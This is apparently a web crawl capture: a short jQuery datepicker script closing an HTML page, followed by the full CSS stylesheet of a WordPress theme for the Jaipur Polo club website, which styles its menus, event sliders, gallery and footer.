/*$(document).ready(function() {
    $("#start_id").datepicker({ startDate:'+0d' });
});*/  

jQuery('.start').datepicker({
	autoclose:true,
	startDate:'+0d'
}).on('changeDate',function(e){
	jQuery('.end').datepicker('setStartDate',e.date)
	//jQuery('.end').datepicker({minDate:0})
});

jQuery('.end').datepicker({
	autoclose:true,
	startDate:'+0d'
}).on('changeDate',function(e){
jQuery('.start').datepicker('setEndDate',e.date)
	//jQuery('.start').datepicker({minDate:0})
})
</script>
</body>
</html>



--- FILE ---
content_type: text/css
request_url: https://www.jaipurpolo.com/wp-content/themes/jaipurpolo/assets/css/style.css
body_size: 20107
content:
body {
    -webkit-font-smoothing: antialiased;
    font-size: 16px;
    line-height: 25px;
    font-family: 'avenir_lt_std35_light';
    color: #535353;
}


@font-face {
    font-family: 'MontserratThin';
    src: url('../fonts/MontserratThin.eot');
    src: url('../fonts/MontserratThin.eot') format('embedded-opentype'),
         url('../fonts/MontserratThin.woff2') format('woff2'),
         url('../fonts/MontserratThin.woff') format('woff'),
         url('../fonts/MontserratThin.ttf') format('truetype'),
         url('../fonts/MontserratThin.svg#MontserratThin') format('svg');
}

@font-face {
    font-family: 'montserratregular';
    src: url('../fonts/montserrat-regular-webfont.eot');
    src: url('../fonts/montserrat-regular-webfont.eot?#iefix') format('embedded-opentype'),
         url('../fonts/montserrat-regular-webfont.woff2') format('woff2'),
         url('../fonts/montserrat-regular-webfont.woff') format('woff'),
         url('../fonts/montserrat-regular-webfont.ttf') format('truetype'),
         url('../fonts/montserrat-regular-webfont.svg#montserratregular') format('svg');
    font-weight: normal;
    font-style: normal;

}

@font-face {
    font-family: 'avenir_lt_std35_light';
    src: url('../fonts/avenir_lt_std_35_light-webfont.eot');
    src: url('../fonts/avenir_lt_std_35_light-webfont.eot?#iefix') format('embedded-opentype'),
         url('../fonts/avenir_lt_std_35_light-webfont.woff2') format('woff2'),
         url('../fonts/avenir_lt_std_35_light-webfont.woff') format('woff'),
         url('../fonts/avenir_lt_std_35_light-webfont.ttf') format('truetype'),
         url('../fonts/avenir_lt_std_35_light-webfont.svg#avenir_lt_std35_light') format('svg');
    font-weight: normal;
    font-style: normal;

}


@font-face {
    font-family: 'RoxboroughCF';
    src: url('../fonts/RoxboroughCF.eot');
    src: url('../fonts/RoxboroughCF.eot') format('embedded-opentype'),
         url('../fonts/RoxboroughCF.woff2') format('woff2'),
         url('../fonts/RoxboroughCF.woff') format('woff'),
         url('../fonts/RoxboroughCF.ttf') format('truetype'),
         url('../fonts/RoxboroughCF.svg#RoxboroughCF') format('svg');
}

@font-face {
    font-family: 'AvenirLTStdBook';
    src: url('../fonts/AvenirLTStdBook.eot');
    src: url('../fonts/AvenirLTStdBook.eot') format('embedded-opentype'),
         url('../fonts/AvenirLTStdBook.woff2') format('woff2'),
         url('../fonts/AvenirLTStdBook.woff') format('woff'),
         url('../fonts/AvenirLTStdBook.ttf') format('truetype'),
         url('../fonts/AvenirLTStdBook.svg#AvenirLTStdBook') format('svg');
}

@font-face {
    font-family: 'futura_condensed_bqregular';
    src: url('../fonts/futuracondensedbq-light-webfont.eot');
    src: url('../fonts/futuracondensedbq-light-webfont.eot?#iefix') format('embedded-opentype'),
         url('../fonts/futuracondensedbq-light-webfont.woff2') format('woff2'),
         url('../fonts/futuracondensedbq-light-webfont.woff') format('woff'),
         url('../fonts/futuracondensedbq-light-webfont.ttf') format('truetype'),
         url('../fonts/futuracondensedbq-light-webfont.svg#futura_condensed_bqregular') format('svg');
    font-weight: normal;
    font-style: normal;

}


/*#content { padding-top:50px;}*/

/*h1, h2, h3, h4, h5, h6 {
    font-family: 'RoxboroughCF';
}*/

a, button {
  color: inherit;
  display: inline-block;
  line-height: inherit;
  text-decoration: none;
  cursor: pointer;
}

a, button, img, input {
  transition: all 0.3s linear;
  outline: 0;
}

a:hover, a:focus {
  color: #CF3139;
  text-decoration: none;
}

p {
    margin-bottom: 15px;
}

ul, ol {
  padding: 0;
  list-style: none;
  margin: 0;
}
img {
  max-width: 100%;
}

.mb0 {
    margin-bottom: 0px !important;
}
.pt30 {
    padding-top: 30px;
}
.mb-15 {
    margin-bottom: 15px!important;
}
.mb-2 {
    margin-bottom: 12px!important;
}
.mb-4 {
    margin-bottom: 24px!important;
}


/* new 13-dec-2022 */
/*.club-logos .row > div:nth-of-type(3) { position: relative; left: 25%; }*/
/*.media-section .row > div:nth-of-type(5) { position: relative; left: 25%; }*/
/*.media-section .row > div:nth-of-type(6) { position: relative; left: 25%; }*/

header#masthead {
    z-index: 99;
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    background-image: linear-gradient(to top, rgba(255,0,0,0), rgba(0,0,0,0.3));
    -webkit-transition: all 0.4s ease;
    transition: all 0.4s ease;
}

header.sticky {
    position: fixed !important;
    /*background: #0a171fa3;*/
    background: rgba(0,0,0,0.3);
    height: 70px;
 }
header.sticky .logo {
    margin-top: 7px !important;
}
header.sticky .logo img {
    width: 124px;
}

header.sticky  nav.main-nav {
    margin-top: 15px !important;
    margin-bottom: 20px !important;
}

section.video-section {
    max-height: 857px;
    overflow: hidden;
}

section.video-section video {
    margin-top: -10px;
}

header#masthead .logo {
    margin-top: 15px;
}

header nav #primary-menu-list {
    margin-top: 35px;
    margin-bottom: 35px;
    display: inline-block;
}

header nav #primary-menu-list ul {
    margin: 0px;
    padding: 0px;
    list-style: none;
    float: right;
}

header nav #primary-menu-list li {
    display: inline-block;
    padding: 5px 12px;
    /*font-family: 'avenir_lt_std35_light';*/
}

header nav #primary-menu-list li a {
    color: #fff;
    font-size: 17px;
  padding: 0 1px;
  background: transparent;font-family: 'avenir_lt_std35_light';
}
header nav #primary-menu-list li a i {
    font-size: 12px;
    font-weight: 700;
  font-family: "Font Awesome 5 Pro";
}
header nav #primary-menu-list li a:hover, header nav #primary-menu-list li a:focus {
    text-decoration: none;
  color: #B29A7C;
  background: transparent;
}

header nav #primary-menu-list li.current-menu-item a {
  text-decoration: none;
  color: #B29A7C;
  background: transparent;
}
header#masthead nav.main-nav ul.dropdown-menu {
    background: #B29A7C;
    border: none;
    border-radius: 0;
}

header#masthead nav.main-nav ul.dropdown-menu li {
    width: 100% !important;
    border-bottom: solid 1px #a58d6f;
    padding: 0px !important;
}

header#masthead nav.main-nav ul.dropdown-menu li a {
    font-size: 15px;
    padding: 10px 12px;
}
header#masthead nav.main-nav ul.dropdown-menu li a:hover, header#masthead nav.main-nav ul.dropdown-menu li a:focus {
    color: #FFF;
    background: #CF3139;
}

header.sticky nav #primary-menu-list {
    margin-top: 15px !important;
    margin-bottom: 20px !important;
}

/* New menu css [02-nov-2022] */


.navigator {
  width: 300px;
  height: 100%;
  position: fixed;
  top: 0;
  right: -300px;
  background-color: rgba(133,128,132,0.95);
  float: left;
  z-index: 1000;
  transition-timing-function: ease;
}
.nav {
  width: 300px;
  height: auto;
  display: block;
  margin: 0;
  padding: 80px 0 0 0;
}
.nav_tab {
  width: 300px;
  height: 3em;
  display: block;
  font-size: 18px;
  text-align: center;
}
.nav_tab a {
  text-decoration: none;
}

.nav>li>a:hover { text-decoration: none;background: transparent; }
.nav_tab a p {
  color: rgba(255,255,255,1);
  margin: 0 auto;
  padding: 0;
  vertical-align: middle;
  font-size: 0.9em;
  line-height: 3;
  width: 80%;
  border-bottom: 1px solid rgba(255,255,255,0.65);
  transition: all ease 0.35s;
}
.nav_tab:hover p {
  width: 110px;
  border-bottom: 2px solid #B29A7C;
  color: #B29A7C; 
  transition: all ease 0.35s;
}
.nav_tab:hover {
  transition: ease 0.35s;
}
.menu-icon {
    width: 45px;
    /* height: 35px; */
    position: fixed;
    top: 12px;
    right: 15px;
    margin: 10px;
    padding: 5px 0;
    z-index: 1002;
    cursor: pointer;
    background: #B29A7C;
}

.menu-text {
    color: #fff;
    width: 138px;
    height: 55px;
    font-size: 22px;
    display: block;
    position: fixed;
    top: 12px;
    right: 0px;
    padding: 15px 10px 14px;
    margin: 10px;
    z-index: 1001;
    transition: ease 0.35s;
    background-color: #0c0c0c;
    text-indent: 57px;
}
.menu-icon .menuwrap div {
  /*width: auto;*/
  height: 1.5px;
  background: #fff;
  margin: 6px;
  transition: 0.35s ease-in-out;
  border-radius: 3px;
}

.menu-icon .menuwrap div.line_one {
    height: 1.5px;

}
.menu-icon.on .menuwrap div {
    position: relative;
    left: 3px;
}
.on .line_one {
  transform: rotate(45deg) translate(4px, 8px);
}
.on .line_two {
  opacity: 0;
}
.on .line_three {
  transform: rotate(-45deg) translate(2px, -7px);
}

.line_two { width: 28px; }

/* 11-nov-2022  */

#jpcShop { padding: 20px 60px; }
#jpcShop ul {  }
#jpcShop li { list-style-type: none;
    font-size: 22px;
    margin-bottom: 10px; }

#jpcShop li span    {
        width: 5px;
    height: 5px;
    background: #CF3139;
    display: inline-block;
    border-radius: 50%;
    margin-right: 10px;
    }

 #jpcShop li p   {
    display: inline-block;
    margin-left: 25px;
    margin-top: -30px;
    margin-bottom: 0;
    }
    
.contact-quote-section { margin-top: 120px; }
.upcoming-event-section .owl-theme .owl-nav button {
    margin-top: 25px;
}

.dropdown {
  position: relative;
  display: inline-block;
}
.dropdown-content {
  display: none;
  position: absolute;
  min-width: 130px;
  z-index: 99999;
    text-align: left;
    background: #B29A7C;
}

.dropdown-content a {
    color: #FFF !important;
    padding: 5px 10px;
    text-decoration: none;
    display: block;   
    font-size: 15px !important;
    border-bottom: solid 1px #99856d;
}

.dropdown-content a:last-child {
    border-bottom: none;
}

.dropdown:hover .dropdown-content {display: block;}

section.video-section h1 {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    margin: auto;
    color: #FFF;
    font-size: 60px;
    font-weight: 600;
    width: 100%;
    text-align: center;
    height: 80px;
}

header.entry-header.alignwide.sticky {
    position: inherit !important;
    padding: 100px 0 !important;
    height: auto !important;
    margin-top: 0px;
}

header.entry-header.alignwide {
    position: inherit !important;
    padding: 70px 0 !important;
    height: auto !important;
    margin-top: 47px;
    background: #B29A7C;
    color: #FFF;
    width: 100% !important;
    float: left;
    text-align: center;
    max-width: 100%;
    display: none;
}

header.entry-header.alignwide h1 {
    color: #000;
    font-size: 36px;
    font-weight: 600;
}

section.about-section {
    padding: 50px 0 40px 0;
    background: #ffffff;
}

.wc-proceed-to-checkout { margin-bottom: 20px; }
/*.txtWrap { padding: 14px 0;}*/
.txtWrap p { color: #535353; line-height: 25px;}
.txtWrap { padding: 0 55px 0 0;    font-size: 18px; }

section.about-section h2 {
    margin-bottom: 20px;
    color: #B29A7C;
    font-size: 59px;
    letter-spacing: 1px;
    line-height: 66px;
    font-family: 'RoxboroughCF';
}
.video-pop-outer .video-popup img { height: auto;}



.history-section {
    background-color: #F7f7f7;
    padding: 60px 0;
}

.history-section span {
    color: #000;
    letter-spacing: 2px;
    font-weight: 500;
}

.history-section h4 {
    color: #B29A7C;
    font-size: 30px;
    letter-spacing: 1px;
}

.discover-btn {
    padding: 10px 30px;
    /*color: #67151d;*/
    color: #a09386;
    text-decoration: none;
    display: inline-block;
    margin-bottom: 40px;
    text-transform: capitalize;
    font-weight: 600;
}

.discover-btn:hover, .discover-btn:focus {
    /*background: #850101;*/
    color: #B29A7C;
    text-decoration: none;
}

.discover-btn i { font-size:23px; }

.history-section img {
    width: 100%;
}

.services-section {
    padding: 60px 0 30px 0;border-bottom: 1px solid rgba(160,147,134,0.3);
}

section.services-section h2 {
    margin-bottom: 20px;
    color: #B29A7C;
    font-size: 32px;
    letter-spacing: 1px;
    line-height: 34px;
    margin-top: 0;
    font-family: 'RoxboroughCF';
}

section.services-section h2.fullTitle { 
    margin-bottom: 100px;
    color: #B29A7C;
    font-size: 39px;
    letter-spacing: 1px;
    line-height: 34px;
    font-family: 'RoxboroughCF';
 }

.services-section h4 {
    color: #B29A7C;
    /*font-size: 56px;*/
    font-size: 70px;
    letter-spacing: 1px;
    /*text-transform: capitalize;*/
    margin-bottom: 0;
    margin-top: 0;
    font-family: 'RoxboroughCF';
    font-weight: bold;
    display: inline-block;
    border-right: 1px solid rgba(160,147,134,0.5);
    padding: 0 15px 0 0;
    vertical-align: middle;
}

.service-head-light {
  background: #f6f6f6;
}
.service-head-dark {
  background: #efede9;
}

.service-outer-dark {
    background: #efede9;
    display: inline-block;
}
.service-outer-light {
    background: #f6f6f6;
    display: inline-block;
}
.services-section .service-content span {
    display: block;
    margin-bottom: 4px;
}
.service-head-light span, .service-head-dark span {
    display: block;
    margin-bottom: 10px;
}
.service-content ul.three-lines {
    list-style: disc;
    display: inline-block;
    margin: 0 0 0 10px;
    font-family: 'futura_condensed_bqregular';
    vertical-align: middle;
}


.noFont { font-weight: normal;display: inline-block !important; }

.service-content ul.three-lines li { 
    list-style-type: none;
    /*font-weight: bold;*/
    color:#737373;
    font-size: 20px;
     }


.owl-theme .owl-dots .owl-dot span { width: 5px !important; height: 5px !important; }

.service-desc {
    margin-top: 30px;
    color:#535353;
    font-size: 18px;
    line-height: 25px;
}

.img-fluid.w-100 { width: 100%; }

.read-more-btn {
    text-align: right;
    display: block;
    color: #67151d;
}

.read-more-btn:hover {
    color: #B29A7C;
}


.service-wrap {
  padding: 30px;
}

.service-img {
    width: 370px;
     float: left;
}
.service-img img {
    object-fit: cover;
}
.location-content {
    float: left;
    max-width: 500px;
}
/*.service-content {
    float: left;
    max-width: 500px;
    margin-top: 23%;    
}*/

.service-content {
    float: left;
    max-width: 500px;
    margin-top: 0;    
}

.service-contant-box {  
  padding:15px 30px;
}

.services-section .row {
    margin-bottom: 60px;
}


/* Home About section css [03-sept-2022] */

#homeAbout {
    padding: 110px 0 80px 0;
    border-bottom: 1px solid rgba(160,147,134,0.3);
}

.video-pop-section {
    background-color: #f7f7f7;
    padding: 60px 0;
}

.video-pop-section h4 {
    color: #B29A7C;
    font-size: 28px;
    line-height: 42px;
    letter-spacing: 1px;
    text-transform: capitalize;
    margin-top: 16%;
}

.video-pop-outer {
    position: relative;
}

/*.video-popup {
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    width: 80px;
    height: 80px;
    margin: auto;
    background: transparent;
    border: none;
}*/

.modal-body.home-video-popup {
    padding: 0;
    position: relative;
}

.modal-body.home-video-popup iframe {
    width: 100%;
}

.modal-body.home-video-popup button.close {
    position: absolute;
    top: -16px;
    right: -40px;
    z-index: 999999;
    opacity: 1;
    text-shadow: none;
    color: #fff;
    font-size: 50px;
    font-weight: 100;
}

.modal-body.home-video-popup iframe {
    width: 100%;
    height: 502px;
}

#exampleModal .modal-content {
    background-color: transparent;
    box-shadow: none;
}

section.upcoming-event-section {
    padding: 80px 0 80px 0;
    /*background: #fafafa;*/
    border-bottom: 1px solid rgba(160,147,134,0.5);
}

.upcoming-event-section .section-title__tagline {
    color: #000;
    letter-spacing: 2px;
    font-weight: 500;
    text-transform: capitalize;
    text-align: center;
    width: 100%;
    display: block;
}

.upcoming-event-section .events-one__text-1 {
    text-align: center;
    margin-bottom: 35px;
}

.upcoming-event-section h4.section-title__title {
    color: #B29A7C;
    font-size: 39px;
    line-height: 42px;
    letter-spacing: 1px;
    text-transform: capitalize;
    text-align: center;
    margin-bottom: 80px;
    margin-top: 0;
    font-family: 'RoxboroughCF';
}

.upcoming-event-section .events-one__img {
    position: relative;
    display: block;
}

.upcoming-event-section .events-one__img img {
    width: 100%;
}

.upcoming-event-section .event-contant {
    text-align: center;
}

.upcoming-event-section .event-contant a {
    color: #585858;
    text-decoration: none;
}

.upcoming-event-section .event-contant a:hover, .upcoming-event-section .event-contant a:focus {
    text-decoration: none;
    color: #000;
}

.upcoming-event-section .event-contant .calendar-btn {
 color: #67151d;
}

#eventsliderNew .events-one__img > a > img { border: 1px solid rgba(160,147,134,.5); }
#eventsliderNew .owl-prev, #eventsliderNew .owl-next {
    background: #34332f !important;
    color: #fff !important;
    width: 42px;
    height: 54px;
    border-radius: 0!important;
    position: absolute;
    top: -400px;
}

/*#eventsliderNew .owl-nav {*/
/*    margin-top: -100px;*/
/*}*/

#eventsliderNew .event-contant { 
    border: 1px solid rgba(160,147,134,0.5);
    padding:20px 15px;    
    border: 1px solid rgba(160,147,134,0.5);
    height: 105px;
    font-family: 'futura_condensed_bqregular';
}

.events-one__date {
    position: absolute;
    top: 20px;
    right: 20px;
    background-color: #67151d;
    padding: 6px 25px;
    border-radius: 15px;
    z-index: 2;
}
.events-one__date p {
    font-size: 14px;
    color: #FFF;
    line-height: 18px;
    font-weight: 700;
    margin-bottom: 0;
}

.events-one__content {
    position: absolute;
    bottom: 24px;
    left: 30px;
    z-index: 2;
}

.events-one__meta {
    position: relative;
    display: flex;
    align-items: center;
}

.list-unstyled {
    padding-left: 0;
    list-style: none;
}

.events-one__meta li {
    position: relative;
    display: flex;
    align-items: center;
    font-size: 14px;
    color: #FFF;
    font-weight: 600;
    margin-right: 10px;
}
.events-one__meta li i {
    padding-right: 5px;
    color: #B29A7C;
}

.events-one__title {
    font-size: 21px;
    font-weight: 600;
    letter-spacing: 1px;
    line-height: 28px;
    margin-top: 0;
}
.events-one__title a {
    color: #FFF;
    -webkit-transition: all 500ms ease;
    transition: all 500ms ease;
}

.events-one__title a:hover, .events-one__title a:focus {
    text-decoration: none;
}


/* Host inner page css */
#PrivateParty-slider .boxWrap video  , #PrivateParty-slider .boxWrap img { height:253px; object-fit: cover;}
#Photoshot-slider .boxWrap img { height:253px; object-fit: cover;}
#privatePartyNewBox { padding: 35px 0; }
#photoshotNewBox { padding: 10px 0; }
#privatePartyNewBox h4  , #photoshotNewBox h4{ border-right: 0;text-transform: capitalize; }
#stayNewBox p{
    margin-top: 30px;
    color: #535353;
    font-size: 25px;
    line-height: 25px;
    line-height: initial;
}
#secondcontent_right .item.lgx-item , #thirdcontent_right .item.lgx-item {
    height: 360px;padding: 0;
}

#secondcontent_right .item.lgx-item img   ,  #thirdcontent_right .item.lgx-item img {
    height: 100%;
    object-fit: cover;
}

.photo-gallery-section , .instagram-section {
    padding: 80px 0 80px 0;
    border-bottom: 1px solid rgba(160,147,134,0.5);
}
.photo-gallery-section .section-title__tagline {
    color: #000;
    letter-spacing: 2px;
    font-weight: 500;
    text-transform: capitalize;
    text-align: center;
    width: 100%;
    display: block;
}
.photo-gallery-section h4.section-title__title {
    color: #B29A7C;
    font-size: 39px;
    line-height: 42px;
    letter-spacing: 1px;
    text-transform: capitalize;
    text-align: center;
    margin-bottom: 80px;
    font-family: 'RoxboroughCF';
}


.instagram-section .container-fluid .row {
    margin-right: 0;
    margin-left: 0;
}

.instagram-section .container-fluid .col-md-12, .instagram-section .container-fluid {
    padding-right: 0;
    padding-left: 0;
}
.instagram-section h4 {
    color: #B29A7C;
    font-size: 39px;
    line-height: 42px;
    letter-spacing: 1px;
    text-transform: capitalize;
    text-align: center;
    margin-bottom: 80px;font-family: 'RoxboroughCF';
}

.instagram-gallery {
    position: relative;
    padding: 0px 0 0px 0;
}



.instagram-gallery ul {
    margin: 0;
    padding: 0;
    list-style: none;
}

.instagram-gallery ul li {
    width: 33.33333333%;
    position: relative;
    height: 374px;
    padding-right: 8px;
    padding-left: 8px;
    float: left;
    margin-bottom: 15px;
}
.instagram-gallery ul li img {
    width: 100%;
    height: 100%;
    object-fit: cover;
}
.instagram-link {
    text-align: center;
    margin: 40px 0;
    
}

.owl-theme .owl-dots .owl-dot.active span, .owl-theme .owl-dots .owl-dot:hover span {
    background: #CF3139 !important;
}

.instagram-link-footer { width: 36px; margin: 15px 0 15px 20px; display: inline-block; vertical-align: middle;}
#footFourBox li .instagram-link-footer a img { width: 100%;}

.instagram-link a {
    border-radius: 5px;
    display: inline-block;
    position: relative;
    /* padding: 10px 15px 10px 15px;
    border-width: 2px;
    border-style: solid;
    border-color:  #CF3139;
    outline: none;
    background-color: #CF3139; */
    color: #FFF;
    font-size: 14px;
    font-style: normal;
    font-weight: 600;
    letter-spacing: 1px;
    line-height: 1.15;
    width: 40px;
}

.media-section {
    background-color: #fafafa;
    padding: 80px 0 80px 0;
    border-bottom: 1px solid rgba(160,147,134,0.5);
}

.media-section h4 {
    color: #B29A7C;
    font-size: 39px;
    line-height: 42px;
    letter-spacing: 1px;
    text-transform: capitalize;
    text-align: center;
    margin-bottom: 80px;
    margin-top: 25px;
    font-family: 'RoxboroughCF';
}


.media-section h6 {
    font-size: 22px;
    /* margin-top: 20px; */
    letter-spacing: 0;
    border: 1px solid rgba(160,147,134,0.5);
    margin: 0;
    padding: 18px 0;
    color: #535353;
    text-transform: capitalize;
    letter-spacing: 1px;
    line-height: 30px;font-family: 'futura_condensed_bqregular';
    
}
.media-section p {
    margin-bottom: 40px;
}

#viewAllBtnMedia  { padding: 5px 10px;    
    color: #CF3139;
    font-weight: bold; }

.photo-gallery-section h6 {
    font-size: 18px;
    /*margin-top: 15px;*/
}

.photo-gallery-section p {
    margin-bottom: 25px;
}

section.location-section.media-section .owl-dots {
    display: block !important;
    text-align: center;
}
section.location-section.media-section .owl-dots button.owl-dot {
    background: #bfbfbf;
    width: 8px;
    height: 8px;
    margin: 0 5px;
    border-radius: 10px;
}

section.location-section.media-section .owl-dots button.owl-dot.active {
    background: #CF3139;
}

.footTitle { /*color: #fff; font-size: 18px;*/ margin-bottom: 20px;}
#jpc { margin-top: 13px; text-transform: uppercase;}
ul#footFourBox {
    margin-top: 10px;
}
.footer-menus li span {
    color: #c22c35;
    display: inline-block;
    margin: 0 5px;
}

#footOneBox { margin-bottom: 10px; }
#footFourBox li a img{
    width: 20px;
    display: inline-block;
    margin: -5px 0 0 5px;
    vertical-align: middle;
}


.footer {
    position: relative;
    color: #aab2bd;
    background-color: #0c0c0c;
    padding: 5px 0;
}

.footWrapBdr { 
    border-top: 1px solid #c22c35;
    border-bottom: 1px solid #c22c35;
 }

.footModBoxTxt { text-transform: uppercase;color: #d4d4d4;font-size: 14px;margin-bottom: 30px;}
#emailId { color: #dbc8b5;display: block; }
#phoneNo { color: #dbc8b5;display: block;  }



.footer h6 {
    color: #B29A7C;
    font-size: 18px;
    font-weight: 600;
    letter-spacing: 1px;
}
.footer .footer-py-60 {
    padding: 140px 0 110px 0;
}

.footer .icons i {
    color: #aab2bd;
    font-size: 28px;
}

.footer .footer-head {
    letter-spacing: 1px;
    font-weight: 500;
    color: #f7f8fa;
    font-size: 20px;
}

.footLogoBox { 
    width: 210px;
    margin: 0 auto;
    margin-bottom: 25px; margin-top: -45px; }
.text-muted {
    color: #aab2bd;
    padding: 10px 0 0 0;
    line-height: 22px;
    font-size: 14px;
}
.text-sm-end {
    padding-bottom: 40px;
}

.footer a:hover, .footer a:focus {
    text-decoration: none;
    color: #CF3139;
}



ul.social-link li {
    display: inline-block;
}

ul.social-link li a {
    padding: 10px;
}

ul.social-link li a i {
    font-size: 18px;
}


/*  Mobile Menu
========================================== */
.burger {
  width: 50px;
  height: 50px;
  position: fixed;
  top: 9px;
  right: 20px;
  border-radius: 4px;
  z-index: 10;
  display: none;
}
.burger span {
  position: relative;
  margin-top: 9px;
  margin-bottom: 9px;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  position: absolute;
  top: 50%;
  left: 50%;
  margin-left: -15px;
  margin-top: -1.5px;
}
.burger span, .burger span::before, .burger span::after {
  display: block;
  width: 30px;
  height: 3px;
  background-color: #FFF;
  outline: 1px solid transparent;
  -webkit-transition-property: background-color, -webkit-transform;
  -moz-transition-property: background-color, -moz-transform;
  -o-transition-property: background-color, -o-transform;
  transition-property: background-color, transform;
  -webkit-transition-duration: 0.3s;
  -moz-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
  transition-duration: 0.3s;
}
.burger span::before, .burger span::after {
  position: absolute;
  content: "";
}
.burger span::before {
  top: -9px;
}
.burger span::after {
  top: 9px;
}
.burger.clicked span {
  background-color: transparent;
}
.burger.clicked span::before {
  -webkit-transform: translateY(9px) rotate(45deg);
  -moz-transform: translateY(9px) rotate(45deg);
  -ms-transform: translateY(9px) rotate(45deg);
  -o-transform: translateY(9px) rotate(45deg);
  transform: translateY(9px) rotate(45deg);
}
.burger.clicked span::after {
  -webkit-transform: translateY(-9px) rotate(-45deg);
  -moz-transform: translateY(-9px) rotate(-45deg);
  -ms-transform: translateY(-9px) rotate(-45deg);
  -o-transform: translateY(-9px) rotate(-45deg);
  transform: translateY(-9px) rotate(-45deg);
}
.burger.clicked span:before, .burger.clicked span:after {
  background-color: #ffffff;
}
.burger:hover {
  cursor: pointer;
}

.overlay {
  position: fixed;
  top: 0;
  left: 0;
  z-index: 1;
  width: 100%;
  height: 100%;
  -webkit-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
  background-color: #000;
  opacity: 0;
  visibility: hidden;
}
.overlay.show {
  opacity: 0.8;
  visibility: visible;
}


/* Club section css */

.club-section p {
    padding: 0 250px;
    text-align: center;
}

.club-section h4.section-title__title { padding:0 0 255px 0;text-align: left; }
.club-section { padding: 100px 0 80px 0;}

.club-image-box {
    background: #fff;
    padding: 40px 40px;
    text-align: center;
    min-height: 190px;
    line-height: 107px;
    border-radius: 10px 10px 10px 10px;
    box-shadow: 0px 10px 10px -5px rgb(0 0 0 / 25%);
    transition: all 0.3s linear;
    border-bottom: solid 3px transparent;
    margin-bottom: 30px;
}
.club-image-box:hover, .club-image-box:focus {
    border-bottom: solid 3px #B29A7C;
}

.club-logos {
    margin-bottom: -140px;
}



section.location-section.media-section .owl-nav {
    display: none;
}
.shop-outer-box h5 {
    font-size: 16px;
}

.shop-outer-box em {
    font-style: normal;
    color: #B29A7C;
}
.polo-shop-section .owl-nav {
    display: none;
}
a.view-all-btn {
    margin-top: 30px;
}
.polo-shop-section h2 {
    margin: 0 0;
    font-family: 'RoxboroughCF';
    font-size: 70px;
}

.borderLineBox {
    border-left: 1px solid rgba(160,147,134,0.5);
    height: 275px;
    float: left;
    display: inline-block;
    position: absolute;
}

.shopWrapMainBox { margin-bottom: 80px; }
.shopWrapMainBox p { /*border-left: 1px solid rgba(160,147,134,0.5);*//*padding: 0 80px;*/ }
.polo-shop-section .owl-dots {
    display: block !important;
    text-align: center;
        margin-top: 20px;
}

.polo-shop-section .owl-dots button.owl-dot {
    background: #bfbfbf;
    width: 8px;
    height: 8px;
    margin: 0 5px;
    border-radius: 10px;
}

.polo-shop-section .owl-dots button.owl-dot.active {
    background: #CF3139;
}
header#masthead nav.main-nav ul li a i.ft { font-size: 18px;vertical-align: middle; }
.location-section { color: #000; padding: 80px 0;}
.view_box img { width: 100%; }
.location-section p { margin-bottom: 0; }
.location-section h2 { color: #3e3e3e; }
.location-section span { display: block;margin-bottom: 0px; }
.location-section .service-outer-dark { width: 100%;background: #fff; }
.google_map { color: #67151b; margin-top: 15px;}
.google_map:hover { color: #67151b; margin-top: 15px;}
.polo-shop-section { background: #000;padding: 110px 0;color: #fff; }
.polo-text { padding: 100px 0; }
.polo-text p { font-size: 45px;line-height: 45px; }
.bdr-lft { border-left:2px solid  #67151b;}
.pad20 { padding:80px 20px; }
.footer-menu { margin-top: 15px; }
.view_section { padding: 60px 0; margin-top: 120px; }
.enquire_now_btn { color: #fff;background: #67151b;    padding:6px 10px;text-decoration: none;}
.enquire_now_btn:hover { color:#000 ; background: #B29A7C;  text-decoration: none; }
.owl-theme .owl-nav { position: relative; }
.owl-prev , .owl-next { background: #34332f !important; color: #fff !important; width: 42px; height: 54px; border-radius: 0!important;position: absolute;
    top: -285px; }
.owl-prev { left: -4px; }
.owl-next { right:-4px; }
.owl-prev span, .owl-next span  { font-size: 40px; } 
/* .owl-dots { display: none !important; } */

.service-head-light , .service-img , .service-head-dark , .service-outer-dark , .service-outer-light { height: 275px; }
.service-img img { height: 100%; }

#mobile-screen { display: none; }
.pad90 { padding: 30px 0; }
.footer-menus { margin: 0px 0 0 0;color: #dbc8b5;/*font-family: 'MontserratThin';*/ }
.footer-menus li {  display:inline-block;margin-bottom: 3px;}
.footer-menus a { margin: 2px 0 0 0; font-size: 15px; }
.shop_highlight a { background: #B29A7C ; color: #000 !important; padding: 0 10px;    }
.shop_highlight a:hover {     background: #67151b; color: #fff !important; padding: 0 10px;    }
.upcoming-event-section .event-contant h3 a { font-size: 22px; }


/* sticky social icon css  */

.sticky-icon  { z-index:11; position:fixed; top:25%; right:0%; width:220px;display:flex;flex-direction:column;} 
.sticky-icon a  {
    transform:translate(160px,0px);
    border-radius:50px 0px 0px 50px;
    text-align:left;
    margin:2px;
    text-decoration:none;
    text-transform:uppercase;
    padding:10px;
    font-size:14px;
    transition:all 0.8s;
    font-family: 'RoxboroughCF';
    font-weight: bold;
}
.sticky-icon a:hover  {color:#FFF;transform:translate(50px,0px);}  
.sticky-icon a:hover i  { transform:rotate(360deg);}
.sticky-icon a i {
    background-color:#FFF;
    height:40px;
    width:40px;
    color:#000;
    text-align:center;
    line-height:40px;
    border-radius:50%;
    margin-right:20px;
    transition:all 0.5s;
    font-size: 22px;
    display: inline-block;
    vertical-align: middle;}

.sticky-icon a i.fa-facebook  { background-color:#FFF; color:#2c80D3;}    
.sticky-icon a i.fa-instagram  { background-color:#FFF; color:#FD1D1D;}
.facebook { background: #2c80D3; color:#fff; }
.instagram {  color: #fff;
    /*background: -moz-linear-gradient(45deg, #f09433 0%, #e6683c 25%, #dc2743 50%, #cc2366 75%, #bc1888 100%);
    background: -webkit-linear-gradient(45deg, #f09433 0%,#e6683c 25%,#dc2743 50%,#cc2366 75%,#bc1888 100%);*/
    background: linear-gradient(45deg, #f09433 0%,#e6683c 25%,#dc2743 50%,#cc2366 75%,#bc1888 100%);
}

th.product-total , td.product-total {
    text-align: center;
}
/* sticky button */   
.brochuredwn { background: #b39a7c; }

/*================================== About US ===============================*/

